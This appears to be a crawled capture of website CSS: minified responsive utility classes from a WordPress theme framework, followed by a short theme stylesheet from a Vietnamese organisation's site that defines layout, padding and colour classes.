(min-width:782px){.tablet\:absolute{position:absolute!important}.tablet\:relative{position:relative!important}.tablet\:top-base{top:var(--wp--style--block-gap,2rem)!important}.tablet\:top-lg{top:var(--extendify--spacing--large)!important}.tablet\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:right-base{right:var(--wp--style--block-gap,2rem)!important}.tablet\:right-lg{right:var(--extendify--spacing--large)!important}.tablet\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:left-base{left:var(--wp--style--block-gap,2rem)!important}.tablet\:left-lg{left:var(--extendify--spacing--large)!important}.tablet\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:order-1{order:1!important}.tablet\:order-2{order:2!important}.tablet\:m-0:not([style*=margin]){margin:0!important}.tablet\:m-auto:not([style*=margin]){margin:auto!important}.tablet\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.tablet\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mt-0:not([style*=margin]){margin-top:0!important}.tablet\:mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mr-0:not([style*=margin]){margin-right:0!important}.tablet\:mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:block{display:block}.tablet\:inline-block{display:inline-block}.tablet\:inline{display:inline}.tablet\:flex{display:flex}.tablet\:inline-flex{display:inline-flex}.tablet\:grid{display:grid}.tablet\:inline-grid{display:inline-grid}.tablet\:hidden{display:none}.tablet\:w-auto{width:auto!important}.tablet\:w-full{width:100%!important}.tablet\:max-w-full{max-width:100%!important}.tablet\:flex-1{flex:1 1 0%!important}.tablet\:flex-auto{flex:1 1 auto!important}.tablet\:flex-initial{flex:0 1 auto!important}.tablet\:flex-none{flex:none!important}.tablet\:flex-shrink-0{flex-shrink:0!important}.tablet\:flex-shrink{flex-shrink:1!important}.tablet\:flex-grow-0{flex-grow:0!important}.tablet\:flex-grow{flex-grow:1!important}.tablet\:list-none{list-style-type:none!important}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:grid-cols-none{grid-template-columns:none!important}.tablet\:flex-row{flex-direction:row!important}.tablet\:flex-row-reverse{flex-direction:row-reverse!important}.tablet\:flex-col{flex-direction:column!important}.tablet\:flex-col-reverse{flex-direction:column-reverse!important}.tablet\:flex-wrap{flex-wrap:wrap!important}.tablet\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:flex-nowrap{flex-wrap:nowrap!important}.tablet\:items-start{align-items:flex-start!important}.tablet\:items-end{align-items:flex-end!important}.tablet\:items-center{align-items:center!important}.tablet\:items-baseline{align-items:baseline!important}.tablet\:items-stretch{align-items:stretch!important}.tablet\:justify-start{justify-content:flex-start!important}.tablet\:justify-end{justify-content:flex-end!important}.tablet\:justify-center{justify-content:center!important}.tablet\:justify-between{justify-content:space-between!important}.tablet\:justify-around{justify-content:space-around!important}.tablet\:justify-evenly{justify-content:space-evenly!important}.tablet\:justify-items-start{justify-items:start!important}.tablet\:justify-items-end{justify-items:end!important}.tablet\:justify-items-center{justify-items:center!important}.tablet\:justify-items-stretch{justify-items:stretch!important}.tablet\:justify-self-auto{justify-self:auto!important}.tablet\:justify-self-start{justify-self:start!important}.tablet\:justify-self-end{justify-self:end!important}.tablet\:justify-self-center{justify-self:center!important}.tablet\:justify-self-stretch{justify-self:stretch!important}.tablet\:p-0:not([style*=padding]){padding:0!important}.tablet\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.tablet\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:pt-0:not([style*=padding]){padding-top:0!important}.tablet\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:pr-0:not([style*=padding]){padding-right:0!important}.tablet\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:pl-0:not([style*=padding]){padding-left:0!important}.tablet\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.tablet\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:text-left{text-align:left!important}.tablet\:text-center{text-align:center!important}.tablet\:text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:absolute{position:absolute!important}.desktop\:relative{position:relative!important}.desktop\:top-base{top:var(--wp--style--block-gap,2rem)!important}.desktop\:top-lg{top:var(--extendify--spacing--large)!important}.desktop\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:right-base{right:var(--wp--style--block-gap,2rem)!important}.desktop\:right-lg{right:var(--extendify--spacing--large)!important}.desktop\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:left-base{left:var(--wp--style--block-gap,2rem)!important}.desktop\:left-lg{left:var(--extendify--spacing--large)!important}.desktop\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:order-1{order:1!important}.desktop\:order-2{order:2!important}.desktop\:m-0:not([style*=margin]){margin:0!important}.desktop\:m-auto:not([style*=margin]){margin:auto!important}.desktop\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.desktop\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mt-0:not([style*=margin]){margin-top:0!important}.desktop\:mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mr-0:not([style*=margin]){margin-right:0!important}.desktop\:mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:block{display:block}.desktop\:inline-block{display:inline-block}.desktop\:inline{display:inline}.desktop\:flex{display:flex}.desktop\:inline-flex{display:inline-flex}.desktop\:grid{display:grid}.desktop\:inline-grid{display:inline-grid}.desktop\:hidden{display:none}.desktop\:w-auto{width:auto!important}.desktop\:w-full{width:100%!important}.desktop\:max-w-full{max-width:100%!important}.desktop\:flex-1{flex:1 1 0%!important}.desktop\:flex-auto{flex:1 1 auto!important}.desktop\:flex-initial{flex:0 1 auto!important}.desktop\:flex-none{flex:none!important}.desktop\:flex-shrink-0{flex-shrink:0!important}.desktop\:flex-shrink{flex-shrink:1!important}.desktop\:flex-grow-0{flex-grow:0!important}.desktop\:flex-grow{flex-grow:1!important}.desktop\:list-none{list-style-type:none!important}.desktop\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:grid-cols-none{grid-template-columns:none!important}.desktop\:flex-row{flex-direction:row!important}.desktop\:flex-row-reverse{flex-direction:row-reverse!important}.desktop\:flex-col{flex-direction:column!important}.desktop\:flex-col-reverse{flex-direction:column-reverse!important}.desktop\:flex-wrap{flex-wrap:wrap!important}.desktop\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:flex-nowrap{flex-wrap:nowrap!important}.desktop\:items-start{align-items:flex-start!important}.desktop\:items-end{align-items:flex-end!important}.desktop\:items-center{align-items:center!important}.desktop\:items-baseline{align-items:baseline!important}.desktop\:items-stretch{align-items:stretch!important}.desktop\:justify-start{justify-content:flex-start!important}.desktop\:justify-end{justify-content:flex-end!important}.desktop\:justify-center{justify-content:center!important}.desktop\:justify-between{justify-content:space-between!important}.desktop\:justify-around{justify-content:space-around!important}.desktop\:justify-evenly{justify-content:space-evenly!important}.desktop\:justify-items-start{justify-items:start!important}.desktop\:justify-items-end{justify-items:end!important}.desktop\:justify-items-center{justify-items:center!important}.desktop\:justify-items-stretch{justify-items:stretch!important}.desktop\:justify-self-auto{justify-self:auto!important}.desktop\:justify-self-start{justify-self:start!important}.desktop\:justify-self-end{justify-self:end!important}.desktop\:justify-self-center{justify-self:center!important}.desktop\:justify-self-stretch{justify-self:stretch!important}.desktop\:p-0:not([style*=padding]){padding:0!important}.desktop\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.desktop\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:pt-0:not([style*=padding]){padding-top:0!important}.desktop\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:pr-0:not([style*=padding]){padding-right:0!important}.desktop\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:pl-0:not([style*=padding]){padding-left:0!important}.desktop\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.desktop\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:text-left{text-align:left!important}.desktop\:text-center{text-align:center!important}.desktop\:text-right{text-align:right!important}}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1
body_size: 204
content:
.img-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.dplay-block {
    display: block;
}
.h-100 {
    height: 100%!important;
}
.p-20 {
    padding: 20px!important;
}
.color-white {
    color: #fff;
}
.abs-blr {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.abf .col-300{
    float: right;
}